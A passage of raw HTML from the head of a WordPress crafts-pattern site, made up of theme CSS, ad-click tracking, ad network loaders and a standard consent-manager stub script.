!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-bf4c58ca-f65a-452b-8f68-e17aee6045d1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d0f52c42d1",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/tags/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script type="rocketlazyloadscript">!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: var(--wpr-bg-1bcbcc56-7da7-4bdd-8199-cdeda26ffd09);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}
.es_textbox_button{
	background: #383229;
    height: 32px;
    border: 1px solid rgba(0, 0, 0, .1);
    color: #fff;
    font: normal 14px/32px "Helvetica Neue", Helvetica, Arial, sans-serif !important;
    padding: 0 10px 0 10px;
    cursor: pointer !important;
    border-radius: 6px;
    margin-top: 12px;
}
.es_txt_email:focus, .es_textbox_button:focus{
	outline:none !important;
}
.es_textbox_button:hover{
	background: #e62727 !important;
}





/* 20-09-2021 */

#top_slider_products .item img, #mobile_bottom_products .item img{
    height: 100px;
    object-fit: cover;
}

#top_slider_products .item p, #mobile_bottom_products .item p, #sidebar_slider_products .item p {
    font-size: 14px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
	font-family: Arial, Helvetica, sans-serif; cursor:pointer

}

#top_slider_products .item a, #mobile_bottom_products .item a, #sidebar_slider_products .item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
	font-family: Arial, Helvetica, sans-serif;
}

#mobile_bottom_products {
    width: 100%;
    margin: 0px auto;
    position: fixed;
    bottom: 0;
    z-index: 99;
    background: #fff;
    padding: 10px 0;
}



#mobile_bottom_products .item {
    display: inline-block;
    width: 100%;
	  border: 1px solid #ccc;
    padding: 5px;
    border-radius: 8px;
}

#mobile_bottom_products .item img {
    height: 100px;
    object-fit: cover;
    width: 100%;
    float: left;
    margin-right: 10px;
	  margin-bottom:10px;
}

#mobile_bottom_products .item p {
    font-size: 16px;
    display: block;
    width:fit-content;
    font-weight: 700;
	  margin:0;
	text-align:center;
	min-height:45px;
	margin:10px auto
}







#sidebar_slider_products {
    width: 100%;
    margin: 25px 0;
}



.sidebar_slider_div #sidebar_slider_products .item img {
    width: 100%;
    height: 100px;
    object-fit: cover;
}

.sidebar_slider_div #sidebar_slider_products .item{     height: 240px!important;
    width: 142px!important;}



#sidebar_slider_products .item p {   min-height: auto;
    overflow: inherit;
    text-overflow: inherit;
    display: inherit;
    -webkit-line-clamp: inherit;
    -webkit-box-orient: inherit;
}






#mobile_bottom_products { display:none}


#top_slider_products .item {
    border: 1px solid #ccc;
    border-radius: 8px;
    overflow: hidden;
    padding: 5px;
    background: #fff;
}

/* 22-09-2021 */


#sidebar_slider_products .products_item .item_img {
    width: 142px;
    height: 100px;
    overflow: hidden;
}


.products_item {
    width: 142px;
    background: #fff;
    box-shadow: 0 0 30px 0 rgb(0 0 0 / 20%);
    margin: auto auto 20px auto;
}


#sidebar_slider_products .products_item .item_img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

#sidebar_slider_products .products_item p {
    font-size: 16px;
    text-align: center;
    margin: 20px 0;
    line-height: 1.4;
    font-weight: 700;
    color: #333;
    min-height: 45px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    font-family: Arial, Helvetica, sans-serif;
    cursor: pointer;
}

#sidebar_slider_products .products_item a {
    background: #ed9c08;
    font-size: 14px;
    padding: 10px;
    font-weight: 600;
    min-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    border-radius: 4px;
    color: #333;
    line-height: 16px;
    font-family: Arial, Helvetica, sans-serif;
}

#sidebar_slider_products .products_item p{ min-height:inherit}

.sidebar_slider_div::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;  /* IE and Edge */
  scrollbar-width: none;
}




.single-post .bred_box span {
    font-size: 15px;
    position: relative;
    top: 0px;
}



/* 9-11-2021 */

 #wraper{width:1150px}

.body_left {
    width: 63.31%;
}

.body_right {
    width: 34.8%;
}

#sidebar_right li:nth-child(2) ul {
    padding: 8px 0;
}

.page-id-36384 .body_head {
    display: none;
}

.learn_crochet_banner img {
    width: 100%;
    height: 100%;
}

.learn_crochet_banner h2 {
    color: #000;
    font-size: 40px;
    font-family: Georgia,"Times New Roman",Times,serif;
    line-height: 1.4;
    font-weight: 700;
    margin-bottom: 20px;
}

.learn_crochet_banner .wp-block-button  .\33 2565c7de159e4337c508fcd22e34a59, .page-id-36384 .\33 2565c7de159e4337c508fcd22e34a59{ display:none}

.learn_crochet_banner .wp-block-button a, .buy_btn a{ padding:15px 20px}

.learn_crochet_banner .wp-block-button a:hover, .buy_btn a:hover{ background:#000; color:#fff}

.learn_crochet_banner {
    background: #f6e9d3;
    padding: 20px 20px 20px 0;
}


.subjects_list {
    padding: 30px 4%;
}

.page-id-36384 .article_main .body_left, .page-id-36384 .article_main .text_part {
    width: 100%;
    margin-left: 0;
}

.page-id-36384 .article_main .body_right, .page-id-36384 ins {
    display: none;
}

.buy_btn {
    padding: 0 4% 20px;
}

.page-id-36384 .article_main{ margin:0 auto;  overflow: inherit;}



/* resposnive */


@media(max-width:1600px){
	
/* 	.sidebar_slider_div{ width:16%;} */
	
	.sidebar_slider_div{ width:9%!important;}
	
	#sidebar_slider_products{ left:-88%}

}

@media(max-width:1440px){
	
	.sidebar_slider_div{ width:13.5%; display:none!important}
	

}

@media(max-width:1353px){
	
	.sidebar_slider_div{ width:12%;}

}

 @media(max-width:1330px){
	
	 .sidebar_slider_div{ width:10%;}
	 .products_item { width:100px}
	 #sidebar_slider_products .products_item .item_img{ width:100%}
	 
	 #sidebar_slider_products .products_item p{ font-size:13px; margin:10px 0; min-height:inherit}

	 #sidebar_slider_products .products_item a { font-size: 10px; min-height: 22px; line-height: 12px;}
	 
}

 @media(max-width:1220px){
	
	 .sidebar_slider_div{ display:none!important}
	 
	 #wraper {
    width: 100%;
}

}


@media(max-width:1024px){
	#mobile_bottom_products { display:block; width:90%; left:0; right:0; margin:auto}
	
}

@media(max-width:980px){
	
	#mobile_bottom_products { display:block; width:100%}
	
	#mobile_bottom_products .item { display:block; width:98.3%}
	
	.body_left, .body_right{ width:100%}
	
	.body_left, .body_right {
    width: 100%;
}
	#sidebar_right li:nth-child(2) ul {
    padding: 8px 10px;
}
	
	.learn_crochet_banner h2{ font-size:30px}
	
}


@media(max-width:767px){
	
	#top_slider_products{ display:none}
	
		#mobile_bottom_products { display:block}
	#mobile_bottom_products .item {
    display: block;
    width: 96.7%;
}
	#mobile_bottom_products .item img{ width:142px}
	
	#mobile_bottom_products .item p{ text-align:left; min-height:44.8px; margin:0}
	#mobile_bottom_products .item a{
		width:35%
	}
	
	.learn_crochet_banner{ padding:20px 10px 10px}
	
	.buy_btn{ padding: 0 10px}
	
	.learn_crochet_banner .wp-block-media-text__content{ padding:10px 0}
	
	.subjects_list {
    padding: 30px 10px;
}
	
	.learn_crochet_banner h2{ font-size:25px}
	
}




.page-id-36384 div#itfbppl_overlay {
    display: none !important;
}


@media(max-width:980px){

div#wraper {
    display: block !important;
}

.body_left, .body_right {
    width: calc(100% - 20px);
    margin: auto;
    float: none;
}

}		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<link data-minify="1" rel='stylesheet' id='afbppl_frontend_style-css' href='https://www.guidepatterns.com/wp-content/cache/background-css/1/www.guidepatterns.com/wp-content/cache/min/1/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css?ver=1767010536&wpr_t=1769810665' type='text/css' media='' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">a.menu-mobile{--wpr-bg-1bcbcc56-7da7-4bdd-8199-cdeda26ffd09: url('https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">body{--wpr-bg-a42f236f-8c6e-4851-bde4-9547cb40fce0: url('https://www.guidepatterns.com/wp-content/themes/craft/images/body_back.png');}.menu ul li.season:before{--wpr-bg-b3c984e7-deea-401e-b9ed-a9a13e9c95cd: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.menu ul li.decor:before{--wpr-bg-5f6776d5-663c-4b1c-a4bb-a534f3c76bd9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.menu ul li.paper-plane:before{--wpr-bg-83b368f0-c0de-491b-b548-d14ad3130442: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.menu ul li.diamond:before{--wpr-bg-895467eb-4270-44c3-b5e5-5eb47da17dbb: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.buy{--wpr-bg-455a0f2a-8279-40b2-b06d-f420dcf221a9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.menu ul li.down:before{--wpr-bg-8b78c842-271d-4ecf-b083-8bbf8830f616: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.cntctfrm_contact_submit{--wpr-bg-f8909cfb-645d-4f2b-96a1-0847571e949f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_sub.png');}#cntctfrm_contact_name{--wpr-bg-1dfc5d48-fdb1-4b94-8d08-99bf61492d00: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#cntctfrm_contact_email{--wpr-bg-49dfbd2d-c05c-4d15-be2f-a05c4afeda05: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#cntctfrm_contact_subject{--wpr-bg-5bd41eb1-d008-46cd-9994-969b029c14f6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#cntctfrm_contact_message{--wpr-bg-fb5e1004-59ac-40c0-8d8a-9826ea0c6018: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.head_nav ul li{--wpr-bg-dac629e3-2629-4ebc-bb7f-24fd50a1c370: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bullet.png');}.nav_one a{--wpr-bg-5716b433-e907-4ee0-8cee-ada99bec2707: url('https://www.guidepatterns.com/wp-content/themes/craft/images/side_butt.png');}.nav_one a{--wpr-bg-5acea97d-4f06-49e2-8194-a5c2010d7378: url('https://www.guidepatterns.com/wp-content/themes/craft/images/side_butt.png');}.banner_left{--wpr-bg-218beb2b-6294-4010-bac1-db84c0c3412c: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left{--wpr-bg-22486c96-42c4-4c96-87c0-2e8c69c5da12: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left{--wpr-bg-f7039f0e-9dd7-466e-ab2e-04f8f2c66bcb: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left{--wpr-bg-68495739-5229-4e2a-8fe9-c48ebead6774: url('https://www.guidepatterns.com/wp-content/themes/craft/images/patt_1.png');}.banner_left h4{--wpr-bg-603884fd-cccb-4f99-9a25-3dbb8a7d6eb4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/gal_title.png');}.banner_left h4{--wpr-bg-0baec3e6-eb7f-4999-8820-e3b8fa2877cd: url('https://www.guidepatterns.com/wp-content/themes/craft/images/gal_title.png');}.banner_right h4{--wpr-bg-d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_bg_one.png');}.banner_right h4{--wpr-bg-f87ae764-ae24-4876-8987-920377ac00a1: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_bg_one.png');}.banner_mid h4{--wpr-bg-9af570c3-17e1-4d95-a825-b86edfce880a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_mid h4{--wpr-bg-e40eef47-53a5-411a-ac11-3893310baa88: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_mid h4{--wpr-bg-b3531b81-f308-460e-9680-0e50b6f2f637: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_mid h4{--wpr-bg-a0bb60eb-d477-4e9b-bcd0-73434d0c1178: url('https://www.guidepatterns.com/wp-content/themes/craft/images/ribon.png');}.banner_right ul li:before{--wpr-bg-2e93c354-847a-439a-9b9e-789b612feb34: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.footer{--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828: url('https://www.guidepatterns.com/wp-content/themes/craft/images/foot_back.jpg');}.footer{--wpr-bg-c6ad80b8-df5d-4019-a2d8-a0e228b7cfed: url('https://www.guidepatterns.com/wp-content/themes/craft/images/foot_back.jpg');}.latest_box{--wpr-bg-cc0409a9-eae8-43de-b14d-125523c8e9e6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_box{--wpr-bg-f9939c20-5556-4505-aa0a-8e9bb07e4520: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_box{--wpr-bg-796fd974-9c3e-4ec1-b145-f128ea3e68fa: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_box{--wpr-bg-eb6bd141-b9a3-43af-9cf0-0791a58faba4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.latest_one h4{--wpr-bg-42f75c73-4c0e-4c60-b56b-3dbde66cd556: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_one h4{--wpr-bg-d2a0537b-01d7-429f-ae1c-083f9e02dc27: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_one h4{--wpr-bg-964ec6fb-1853-4822-8545-0dc17e990ead: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_one h4{--wpr-bg-f8f329d4-c3c7-41a3-acbf-7d3b108cc03a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_one.png');}.latest_two h4{--wpr-bg-6fbcd8a4-c80a-4744-8c88-d05f302cb7df: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-805fec09-55a8-4187-80df-8e635409089e: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-c67e2563-4474-44da-9dec-990d50dcd5a4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-23af37ae-c261-4808-81d5-678463596357: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two h4{--wpr-bg-d9bf3f77-435d-4655-8366-dee08950370a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_two.png');}.latest_two_main ul li:before{--wpr-bg-e3bcd4d9-e9bd-4b00-87e9-dd4dd3f565e3: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.latest_three h4{--wpr-bg-f123ac1a-dbf7-4dc7-9f7e-a6155858d38c: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-dc2f4c71-5cc4-42b0-bb5d-7f5759e40118: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-7535b89a-58ed-4697-81ef-a1ee2fd753b6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-a3de2c64-c57c-43af-8b60-da685715fd13: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-d39760e8-be74-4a4b-b8fb-6c48ed15b499: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.main-navigation{--wpr-bg-e136c508-c1af-4e46-9f9c-74018754ca46: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_bar.png');}.main-navigation ul li ul{--wpr-bg-a8297020-61c4-4dfd-ba63-d1615f351406: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#mega .mega_div{--wpr-bg-36db3e94-6cd2-475f-9fbf-4fa87449c1b9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.contact a{--wpr-bg-c42231a8-4f6b-49ab-8581-2a3e6406529b: url('https://www.guidepatterns.com/wp-content/themes/craft/images/hand.png');}.news_bar{--wpr-bg-043aa8ba-ca41-4dc0-949a-4f88ddb0715e: 